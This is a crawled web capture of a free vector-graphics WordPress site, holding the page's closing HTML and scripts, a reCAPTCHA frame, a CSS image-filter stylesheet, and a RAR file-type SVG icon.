href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162854)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/BUTTERFLY">BUTTERFLY</a></li><li><a href="https://www.vector-eps.com/search/tags%2Band%20labels">tags+and labels</a></li><li><a href="https://www.vector-eps.com/search/coffee">coffee</a></li><li><a href="https://www.vector-eps.com/search/leaf%20textures">leaf textures</a></li><li><a href="https://www.vector-eps.com/search/tea%20cup">tea cup</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_df077d2b89d0565a22b60fce9c0d1116.php' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.vector-eps.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.php' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7586883df6c065cb0d9905f3d67d2bc1.php' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_93004338268b83cd74506dceed43efc9.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> <script type="text/javascript" id="photocrati_ajax-js-extra">var photocrati_ajax = {"url":"https:\/\/www.vector-eps.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.vector-eps.com\/wp-json\/","wp_home_url":"https:\/\/www.vector-eps.com","wp_site_url":"https:\/\/www.vector-eps.com","wp_root_url":"https:\/\/www.vector-eps.com","wp_plugins_url":"https:\/\/www.vector-eps.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.vector-eps.com\/wp-content","wp_includes_url":"https:\/\/www.vector-eps.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"9c57be1987"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js" id="photocrati_ajax-js"></script> <script type="text/javascript" id="ngg_common-js-extra">var galleries = {};
galleries.gallery_cbf19e09d3f80cf6352bc33fe7e8e2bd = {"__defaults_set":null,"ID":"cbf19e09d3f80cf6352bc33fe7e8e2bd","album_ids":[],"container_ids":["1176"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"25","number_of_columns":0,"thumbnail_width":468,"thumbnail_height":300,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"cbf19e09d3f80cf6352bc33fe7e8e2bd","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_cbf19e09d3f80cf6352bc33fe7e8e2bd.wordpress_page_root = "https:\/\/www.vector-eps.com\/business-vector-banners\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.vector-eps.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js" id="ngg_common-js"></script> <script type="text/javascript" id="ngg_common-js-after">var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }</script> <script type="text/javascript" id="ngg_lightbox_context-js-extra">var nextgen_thickbox_i18n = {"next":"Next &gt;","prev":"&lt; Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them."};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js" id="ngg_lightbox_context-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/nextgen_thickbox_init.js" id="thickbox-0-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/thickbox.js" id="thickbox-1-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js" id="fontawesome_v4_shim-js"></script> <script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js" id="fontawesome-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js" id="nextgen_basic_thumbnails_script-js"></script> <script defer type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uRUH27VPYR8zf6w5lxim3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768882421616');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php
body_size: 1270
content:
[class*=filter]{position:relative;cursor:pointer}[class*=filter]:before{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.filter-1977{-webkit-filter:sepia(.5) hue-rotate(-30deg) saturate(1.4);filter:sepia(.5) hue-rotate(-30deg) saturate(1.4)}.filter-aden{-webkit-filter:sepia(.2) brightness(1.15) saturate(1.4);filter:sepia(.2) brightness(1.15) saturate(1.4)}.filter-aden:before{background:rgba(125,105,24,.1);content:"";mix-blend-mode:multiply}.filter-amaro{-webkit-filter:sepia(.35) contrast(1.1) brightness(1.2) saturate(1.3);filter:sepia(.35) contrast(1.1) brightness(1.2) saturate(1.3)}.filter-amaro:before{background:rgba(125,105,24,.2);content:"";mix-blend-mode:overlay}.filter-ashby{-webkit-filter:sepia(.5) contrast(1.2) saturate(1.8);filter:sepia(.5) contrast(1.2) saturate(1.8)}.filter-ashby:before{background:rgba(125,105,24,.35);content:"";mix-blend-mode:lighten}.filter-brannan{-webkit-filter:sepia(.4) contrast(1.25) brightness(1.1) saturate(.9) hue-rotate(-2deg);filter:sepia(.4) contrast(1.25) brightness(1.1) saturate(.9) hue-rotate(-2deg)}.filter-brooklyn{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.25) hue-rotate(5deg);filter:sepia(.25) contrast(1.25) brightness(1.25) hue-rotate(5deg)}.filter-brooklyn:before{background:rgba(127,187,227,.2);content:"";mix-blend-mode:overlay}.filter-charmes{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.25) saturate(1.35) hue-rotate(-5deg);filter:sepia(.25) contrast(1.25) brightness(1.25) saturate(1.35) hue-rotate(-5deg)}.filter-charmes:before{background:rgba(125,105,24,.25);content:"";mix-blend-mode:darken}.filter-clarendon{-webkit-filter:sepia(.15) contrast(1.25) brightness(1.25) hue-rotate(5deg);filter:sepia(.15) contrast(1.25) brightness(1.25) hue-rotate(5deg)}.filter-clarendon:before{background:rgba(127,187,227,.4);content:"";mix-blend-mode:overlay}.filter-crema{-webkit-filter:sepia(.5) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-2deg);filter:sepia(.5) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-2deg)}.filter-crema:before{background:rgba(125,105,24,.2);content:"";mix-blend-mode:multiply}.filter-dogpatch{-webkit-filter:sepia(.35) saturate(1.1) contrast(1.5);filter:sepia(.35) saturate(1.1) contrast(1.5)}.filter-earlybird{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-5deg);filter:sepia(.25) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-5deg)}.filter-earlybird:before{background:radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);background:-o-radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);content:"";mix-blend-mode:multiply}.filter-gingham{-webkit-filter:contrast(1.1) brightness(1.1);filter:contrast(1.1) brightness(1.1)}.filter-gingham:before{background:#e6e6e6;content:"";mix-blend-mode:soft-light}.filter-ginza{-webkit-filter:sepia(.25) contrast(1.15) brightness(1.2) saturate(1.35) hue-rotate(-5deg);filter:sepia(.25) contrast(1.15) brightness(1.2) saturate(1.35) hue-rotate(-5deg)}.filter-ginza:before{background:rgba(125,105,24,.15);content:"";mix-blend-mode:darken}.filter-hefe{-webkit-filter:sepia(.4) contrast(1.5) brightness(1.2) saturate(1.4) hue-rotate(-10deg);filter:sepia(.4) contrast(1.5) brightness(1.2) saturate(1.4) hue-rotate(-10deg)}.filter-hefe:before{background:radial-gradient(circle closest-corner,transparent 0,rgba(0,0,0,.25) 100%);background:-o-radial-gradient(circle closest-corner,transparent 0,rgba(0,0,0,.25) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 0,rgba(0,0,0,.25) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(0,0,0,.25) 100%);content:"";mix-blend-mode:multiply}.filter-helena{-webkit-filter:sepia(.5) contrast(1.05) brightness(1.05) saturate(1.35);filter:sepia(.5) contrast(1.05) brightness(1.05) saturate(1.35)}.filter-helena:before{background:rgba(158,175,30,.25);content:"";mix-blend-mode:overlay}.filter-hudson{-webkit-filter:sepia(.25) contrast(1.2) brightness(1.2) saturate(1.05) hue-rotate(-15deg);filter:sepia(.25) contrast(1.2) brightness(1.2) saturate(1.05) hue-rotate(-15deg)}.filter-hudson:before{background:radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);background:-o-radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);content:"";mix-blend-mode:multiply}.filter-inkwell{-webkit-filter:brightness(1.25) contrast(.85) grayscale(1);filter:brightness(1.25) contrast(.85) grayscale(1)}.filter-juno{-webkit-filter:sepia(.35) contrast(1.15) brightness(1.15) saturate(1.8);filter:sepia(.35) contrast(1.15) brightness(1.15) saturate(1.8)}.filter-juno:before{background:rgba(127,187,227,.2);content:"";mix-blend-mode:overlay}.filter-kelvin{-webkit-filter:sepia(.15) contrast(1.5) brightness(1.1) hue-rotate(-10deg);filter:sepia(.15) contrast(1.5) brightness(1.1) hue-rotate(-10deg)}.filter-kelvin:before{background:radial-gradient(circle closest-corner,rgba(128,78,15,.25) 0,rgba(128,78,15,.5) 100%);background:-o-radial-gradient(circle closest-corner,rgba(128,78,15,.25) 0,rgba(128,78,15,.5) 100%);background:-moz-radial-gradient(circle closest-corner,rgba(128,78,15,.25) 0,rgba(128,78,15,.5) 100%);background:-webkit-radial-gradient(circle closest-corner,rgba(128,78,15,.25) 0,rgba(128,78,15,.5) 100%);content:"";mix-blend-mode:overlay}.filter-lark{-webkit-filter:sepia(.25) contrast(1.2) brightness(1.3) saturate(1.25);filter:sepia(.25) contrast(1.2) brightness(1.3) saturate(1.25)}.filter-lofi{-webkit-filter:saturate(1.1) contrast(1.5);filter:saturate(1.1) contrast(1.5)}.filter-ludwig{-webkit-filter:sepia(.25) contrast(1.05) brightness(1.05) saturate(2);filter:sepia(.25) contrast(1.05) brightness(1.05) saturate(2)}.filter-ludwig:before{background:rgba(125,105,24,.1);content:"";mix-blend-mode:overlay}.filter-maven{-webkit-filter:sepia(.35) contrast(1.05) brightness(1.05) saturate(1.75);filter:sepia(.35) contrast(1.05) brightness(1.05) saturate(1.75)}.filter-maven:before{background:rgba(158,175,30,.25);content:"";mix-blend-mode:darken}.filter-mayfair{-webkit-filter:contrast(1.1) brightness(1.15) saturate(1.1);filter:contrast(1.1) brightness(1.15) saturate(1.1)}.filter-mayfair:before{background:radial-gradient(circle closest-corner,transparent 0,rgba(175,105,24,.4) 100%);background:-o-radial-gradient(circle closest-corner,transparent 0,rgba(175,105,24,.4) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 0,rgba(175,105,24,.4) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(175,105,24,.4) 100%);content:"";mix-blend-mode:multiply}.filter-moon{-webkit-filter:brightness(1.4) contrast(.95) saturate(0) sepia(.35);filter:brightness(1.4) contrast(.95) saturate(0) sepia(.35)}.filter-nashville{-webkit-filter:sepia(.25) contrast(1.5) brightness(.9) hue-rotate(-15deg);filter:sepia(.25) contrast(1.5) brightness(.9) hue-rotate(-15deg)}.filter-nashville:before{background:radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(128,78,15,.65) 100%);background:-o-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(128,78,15,.65) 100%);background:-moz-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(128,78,15,.65) 100%);background:-webkit-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(128,78,15,.65) 100%);content:"";mix-blend-mode:screen}.filter-perpetua{-webkit-filter:contrast(1.1) brightness(1.25) saturate(1.1);filter:contrast(1.1) brightness(1.25) saturate(1.1)}.filter-perpetua:before{background:linear-gradient(to bottom,rgba(0,91,154,.25),rgba(230,193,61,.25));background:-o-linear-gradient(top,rgba(0,91,154,.25),rgba(230,193,61,.25));background:-moz-linear-gradient(top,rgba(0,91,154,.25),rgba(230,193,61,.25));background:-webkit-linear-gradient(top,rgba(0,91,154,.25),rgba(230,193,61,.25));background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,91,154,.25)),to(rgba(230,193,61,.25)));content:"";mix-blend-mode:multiply}.filter-poprocket{-webkit-filter:sepia(.15) brightness(1.2);filter:sepia(.15) brightness(1.2)}.filter-poprocket:before{background:radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);background:-o-radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);background:-moz-radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);background:-webkit-radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);content:"";mix-blend-mode:screen}.filter-reyes{-webkit-filter:sepia(.75) contrast(.75) brightness(1.25) saturate(1.4);filter:sepia(.75) contrast(.75) brightness(1.25) saturate(1.4)}.filter-rise{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.2) saturate(.9);filter:sepia(.25) contrast(1.25) brightness(1.2) saturate(.9)}.filter-rise:before{background:radial-gradient(circle closest-corner,transparent 0,rgba(230,193,61,.25) 100%);background:-o-radial-gradient(circle closest-corner,transparent 0,rgba(230,193,61,.25) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 0,rgba(230,193,61,.25) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(230,193,61,.25) 100%);content:"";mix-blend-mode:lighten}.filter-sierra{-webkit-filter:sepia(.25) contrast(1.5) brightness(.9) hue-rotate(-15deg);filter:sepia(.25) contrast(1.5) brightness(.9) hue-rotate(-15deg)}.filter-sierra:before{background:radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(0,0,0,.65) 100%);background:-o-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(0,0,0,.65) 100%);background:-moz-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(0,0,0,.65) 100%);background:-webkit-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(0,0,0,.65) 100%);content:"";mix-blend-mode:screen}.filter-skyline{-webkit-filter:sepia(.15) contrast(1.25) brightness(1.25) saturate(1.2);filter:sepia(.15) contrast(1.25) brightness(1.25) saturate(1.2)}.filter-slumber{-webkit-filter:sepia(.35) contrast(1.25) saturate(1.25);filter:sepia(.35) contrast(1.25) saturate(1.25)}.filter-slumber:before{background:rgba(125,105,24,.2);content:"";mix-blend-mode:darken}.filter-stinson{-webkit-filter:sepia(.35) contrast(1.25) brightness(1.1) saturate(1.25);filter:sepia(.35) contrast(1.25) brightness(1.1) saturate(1.25)}.filter-stinson:before{background:rgba(125,105,24,.45);content:"";mix-blend-mode:lighten}.filter-sutro{-webkit-filter:sepia(.4) contrast(1.2) brightness(.9) saturate(1.4) hue-rotate(-10deg);filter:sepia(.4) contrast(1.2) brightness(.9) saturate(1.4) hue-rotate(-10deg)}.filter-sutro:before{background:radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);background:-o-radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);background:-moz-radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);background:-webkit-radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);content:"";mix-blend-mode:darken}.filter-toaster{-webkit-filter:sepia(.25) contrast(1.5) brightness(.95) hue-rotate(-15deg);filter:sepia(.25) contrast(1.5) brightness(.95) hue-rotate(-15deg)}.filter-toaster:before{background:radial-gradient(circle,#804e0f,rgba(0,0,0,.25));background:-o-radial-gradient(circle,#804e0f,rgba(0,0,0,.25));background:-moz-radial-gradient(circle,#804e0f,rgba(0,0,0,.25));background:-webkit-radial-gradient(circle,#804e0f,rgba(0,0,0,.25));content:"";mix-blend-mode:screen}.filter-valencia{-webkit-filter:sepia(.25) contrast(1.1) brightness(1.1);filter:sepia(.25) contrast(1.1) brightness(1.1)}.filter-valencia:before{background:rgba(230,193,61,.1);content:"";mix-blend-mode:lighten}.filter-vesper{-webkit-filter:sepia(.35) contrast(1.15) brightness(1.2) saturate(1.3);filter:sepia(.35) contrast(1.15) brightness(1.2) saturate(1.3)}.filter-vesper:before{background:rgba(125,105,24,.25);content:"";mix-blend-mode:overlay}.filter-walden{-webkit-filter:sepia(.35) contrast(.8) brightness(1.25) saturate(1.4);filter:sepia(.35) contrast(.8) brightness(1.25) saturate(1.4)}.filter-walden:before{background:rgba(229,240,128,.5);content:"";mix-blend-mode:darken}.filter-willow{-webkit-filter:brightness(1.2) contrast(.85) saturate(.05) sepia(.2);filter:brightness(1.2) contrast(.85) saturate(.05) sepia(.2)}.filter-xpro-ii{-webkit-filter:sepia(.45) contrast(1.25) brightness(1.75) saturate(1.3) hue-rotate(-5deg);filter:sepia(.45) contrast(1.25) brightness(1.75) saturate(1.3) hue-rotate(-5deg)}.filter-xpro-ii:before{background:radial-gradient(circle closest-corner,rgba(0,91,154,.35) 0,rgba(0,0,0,.65) 100%);background:-o-radial-gradient(circle closest-corner,rgba(0,91,154,.35) 0,rgba(0,0,0,.65) 100%);background:-moz-radial-gradient(circle closest-corner,rgba(0,91,154,.35) 0,rgba(0,0,0,.65) 100%);background:-webkit-radial-gradient(circle closest-corner,rgba(0,91,154,.35) 0,rgba(0,0,0,.65) 100%);content:"";mix-blend-mode:multiply}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.vector-eps.com/wp-content/plugins/download-manager/assets/file-type-icons/rar.svg
body_size: 3119
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><svg xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 56 56" style="enable-background:new 0 0 56 56" xml:space="preserve"><g><path style="fill:#e9e9e0" d="M36.985,0H7.963C7.155,0,6.5,0.655,6.5,1.926V55c0,0.345,0.655,1,1.463,1h40.074 c0.808,0,1.463-0.655,1.463-1V12.978c0-0.696-0.093-0.92-0.257-1.085L37.607,0.257C37.442,0.093,37.218,0,36.985,0z"/><polygon style="fill:#d9d7ca" points="37.5,0.151 37.5,12 49.349,12"/><path style="fill:#ce3c3b;fill-opacity:1" d="M48.037,56H7.963C7.155,56,6.5,55.345,6.5,54.537V39h43v15.537C49.5,55.345,48.845,56,48.037,56z"/><g><path style="fill:#c8bdb8" d="M28.5,24v-2h2v-2h-2v-2h2v-2h-2v-2h2v-2h-2v-2h2V8h-2V6h-2v2h-2v2h2v2h-2v2h2v2h-2v2h2v2h-2v2h2v2 h-4v5c0,2.757,2.243,5,5,5s5-2.243,5-5v-5H28.5z M30.5,29c0,1.654-1.346,3-3,3s-3-1.346-3-3v-3h6V29z"/><path style="fill:#c8bdb8" d="M26.5,30h2c0.552,0,1-0.447,1-1s-0.448-1-1-1h-2c-0.552,0-1,0.447-1,1S25.948,30,26.5,30z"/></g></g><g transform="scale(0.99499753,1.0050276)" style="font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:13.81912994px;font-family:Allerta;-inkscape-font-specification:Allerta;fill:#fff;fill-opacity:1"><path d="m 20.219066,52.709572 -1.875839,-3.60323 q -0.04049,0 -0.107962,0.01349 -0.06748,0 -0.215924,0 -0.134952,0 -0.431848,0 -0.2834,0 -0.782724,0 l 0,3.589735 -1.619429,0 0,-9.945995 2.860992,0 q 0.634276,0 1.255057,0.202429 0.620782,0.202428 1.10661,0.607286 0.499324,0.404857 0.79622,0.985152 0.31039,0.566801 0.31039,1.282049 0,1.079619 -0.499324,1.835353 -0.499324,0.755733 -1.349524,1.120105 l 2.267201,3.913621 -1.713896,0 z m -3.414297,-4.777317 1.470982,0 q 0.296895,0 0.593791,-0.09447 0.296895,-0.107962 0.539809,-0.337381 0.242915,-0.22942 0.391362,-0.634277 0.148448,-0.418352 0.148448,-1.025638 0,-0.242915 -0.06748,-0.553305 -0.06748,-0.323886 -0.2834,-0.607286 -0.202429,-0.296896 -0.580296,-0.485829 -0.377867,-0.202429 -0.998648,-0.202429 l -1.214572,0 0,3.940611 z" style="fill:#fff"/><path d="m 23.72783,52.709572 3.481773,-9.9325 1.605934,0 3.454782,9.9325 -1.67341,0 -0.715248,-2.064773 -3.738183,0 -0.728743,2.064773 -1.686905,0 z m 2.793515,-3.157887 2.968954,0 -1.470982,-4.291488 -1.497972,4.291488 z" style="fill:#fff"/><path d="m 39.382312,52.709572 -1.875839,-3.60323 q -0.04049,0 -0.107962,0.01349 -0.06748,0 -0.215924,0 -0.134952,0 -0.431847,0 -0.283401,0 -0.782725,0 l 0,3.589735 -1.619429,0 0,-9.945995 2.860992,0 q 0.634276,0 1.255058,0.202429 0.620781,0.202428 1.10661,0.607286 0.499324,0.404857 0.796219,0.985152 0.310391,0.566801 0.310391,1.282049 0,1.079619 -0.499324,1.835353 -0.499324,0.755733 -1.349525,1.120105 l 2.267201,3.913621 -1.713896,0 z m -3.414297,-4.777317 1.470982,0 q 0.296895,0 0.593791,-0.09447 0.296895,-0.107962 0.539809,-0.337381 0.242915,-0.22942 0.391363,-0.634277 0.148447,-0.418352 0.148447,-1.025638 0,-0.242915 -0.06748,-0.553305 -0.06748,-0.323886 -0.2834,-0.607286 -0.202429,-0.296896 -0.580296,-0.485829 -0.377866,-0.202429 -0.998648,-0.202429 l -1.214572,0 0,3.940611 z" style="fill:#fff"/></g></svg>